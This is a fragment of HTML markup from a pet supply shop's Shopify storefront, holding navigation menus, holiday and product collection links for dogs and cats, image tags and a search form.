          <span data-nav-title>Best Sellers</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="holidays"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/collections/holidays"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-5"
            role="button"
          
        >
          <span data-nav-title>Holidays</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-5"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/valentines-day" class="widemenu__item-heading widemenu__link">
              Valentine&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/st-patricks" class="widemenu__item-heading widemenu__link">
              St Patrick&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/easter" class="widemenu__item-heading widemenu__link">
              Easter
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/4th-of-july" class="widemenu__item-heading widemenu__link">
              4th of July
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/summertime" class="widemenu__item-heading widemenu__link">
              Summertime
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/halloween-1" class="widemenu__item-heading widemenu__link">
              Halloween
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/thanksgiving" class="widemenu__item-heading widemenu__link">
              Thanksgiving
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/christmas" class="widemenu__item-heading widemenu__link">
              Christmas
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/hanukkah" class="widemenu__item-heading widemenu__link">
              Hanukkah 
            </a>
        
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="about"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/pages/about-us"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-6"
            role="button"
          
        >
          <span data-nav-title>About</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-6"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
            
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/blog.png
            >
             </div> 
            <a href="/blogs/news" class="widemenu__item-heading widemenu__link">
              Blog
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/pack-photos.png
            >
             </div> 
            <a href="/pages/tell-us-about-your-pet" class="widemenu__item-heading widemenu__link">
              Pack Photos
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/shop-for-humans.png
            >
             </div> 
            <a href="/collections/pet-owners-shop" class="widemenu__item-heading widemenu__link">
              Shop for Humans
            </a>
          
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="contact"
      >
        
          <a href="/pages/contact-us"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Contact</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="rewards"
      >
        
          <a href="/pages/rewards"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Rewards</span>
          
        
          </a>
        

        
      </li>
    
  </ul>
</nav>

        
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
  </ul>
</nav>

        
            </div>

            
          
            <div class="search-container">
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--header
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


              <div class="search-link">
                <a
                  class="
                    icon-search
                    dropdown_link
                  "
                  href="/search"
                  title="Search"
                  data-dropdown-rel="search"
                >
                </a>
              </div>
            </div>
          
        
          
        
      </div>
    </div>
  </div>
</header>


<script>
  (() => {
    const header = document.querySelector('[data-header-feature-image="true"]');
    if (header) {
      header.classList.add('feature_image');
    }

    const headerContent = document.querySelector('[data-header-is-absolute="true"]');
    if (header) {
      header.classList.add('is-absolute');
    }
  })();
</script>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 205px;
  }
</style>

</div><div id="shopify-section-sections--21789287514148__mega_menu_1" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-1"
  data-section-id="sections--21789287514148__mega_menu_1"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Dogs</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="dogs"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/dog-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Dog Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-products">Dog Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-beds-cots.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-bowties-pinwheels-bandanas.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-dog-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-grooming">Dog Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-food-1-1">Dog Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-treats-toppers">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/outdoor-dog-supply">Get Outdoors</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-coats-and-jackets.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/puppy-collection">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop Puppy Basics</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="dogs"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/dog-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Dog Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-products" class="parent-link--true">
                  Dog Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                  </li>
                
                  <li>
                    <a href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-grooming">Dog Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-food-1-1" class="parent-link--true">
                  Dog Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-treats-toppers">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/outdoor-dog-supply" class="parent-link--true">
                  Get Outdoors <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/puppy-collection" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop Puppy Basics</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_2_KHqKbK" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-2"
  data-section-id="sections--21789287514148__mega_menu_2_KHqKbK"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Cats</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="cats"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/cat-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Cat Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-products">Cat Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
